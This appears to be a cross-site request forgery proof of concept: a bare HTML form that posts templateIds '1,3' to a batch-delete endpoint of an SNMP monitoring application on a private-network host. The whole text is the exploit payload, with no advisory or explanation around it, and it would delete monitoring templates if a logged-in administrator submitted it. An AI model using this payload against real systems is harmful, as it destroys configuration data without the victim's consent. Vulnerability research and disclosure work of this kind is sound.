 <form action="http://172.20.0.115:8080/monitor/snmp/templatedeletebatch" method="post">
<br>
<input type="text" name="templateIds" value='1,3'>
<input type="submit" value="submit">
</form>